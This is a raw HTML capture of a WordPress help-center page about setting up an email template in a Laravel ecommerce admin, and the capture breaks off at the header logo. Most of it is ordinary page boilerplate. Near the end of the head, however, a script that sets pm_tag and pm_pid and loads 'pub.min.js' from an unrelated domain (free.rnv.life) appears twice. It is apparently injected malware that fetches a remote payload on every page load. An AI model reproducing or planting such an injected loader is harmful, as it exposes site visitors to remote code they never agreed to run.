

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/laravel-ecommerce-email-template/
body_size: 29691
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Email Template - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/laravel-ecommerce-email-template/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Email Template - Themes-Coder" />
	<meta property="og:description" content="You can add the content for your Email template in this section which can be used for promotion all you need to do is add the heading of this template and the content for this template .  " />
	<meta property="og:url" content="https://themes-coder.com/help-center/laravel-ecommerce-email-template/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2025-04-22T07:53:34+00:00" />
	<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1024x499.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/","url":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/","name":"Email Template - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/#primaryimage"},"image":{"@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings-1024x499.png","datePublished":"2021-08-11T13:08:14+00:00","dateModified":"2025-04-22T07:53:34+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/laravel-ecommerce-email-template/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2022/02/email-template-settings.png","width":1919,"height":936},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/laravel-ecommerce-email-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Email Template"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="You can add the content for your Email template in this section which can be used for promotion all you need to do is add the heading of this template and the content for this template .
https://your-site.com/admin/bussiness-setting 
 "/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Email Template - Themes-Coder"/>
				<meta property="og:description" content="You can add the content for your Email template in this section which can be used for promotion all you need to do is add the heading of this template and the content for this template .
https://your-site.com/admin/bussiness-setting 
 "/>
				<meta property="og:url" content="https://themes-coder.com/help-center/laravel-ecommerce-email-template/"/>
													<meta property="article:modified_time" content="2025-04-22T07:53:34+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/22619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=22619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Flaravel-ecommerce-email-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Flaravel-ecommerce-email-template%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-22619 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="22619">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
